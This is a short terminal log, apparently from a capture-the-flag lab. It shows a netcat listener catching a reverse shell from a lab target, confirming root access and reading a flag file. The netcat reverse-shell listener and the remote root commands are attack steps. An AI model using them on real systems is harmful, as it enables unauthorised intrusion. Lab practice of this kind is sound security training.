 kamil@ubuntu ~/PentestFiles
nc -lvnp 7777
Listening on 0.0.0.0 7777
Connection received on 10.10.206.74 54064
id
uid=0(root) gid=0(root) groups=0(root)
ls /root
da_king_flek.txt
snap
xampp_setup_job
cat /root/da_king_flek.txt
fL4G{}